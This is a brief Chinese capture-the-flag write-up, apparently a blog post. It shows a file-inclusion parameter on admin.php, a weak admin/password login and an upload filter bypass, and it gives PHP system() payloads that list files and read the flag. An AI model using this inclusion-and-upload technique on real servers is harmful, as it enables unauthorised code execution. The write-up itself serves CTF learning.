



这里的file是admin.php的get参数:

http://node6.anna.nssctf.cn:22572/admin.php?file=

会执行后面我们要上传文件的代码



弱密码登录

username=admin

password=password

登录进去后:

白名单绕过,只能上传txt和jpg文件,且文件内容有过滤,

<?=system('ls')?>

<?=system('cat flllag.php')?>

浙公网安备 33010602011771号

浙公网安备 33010602011771号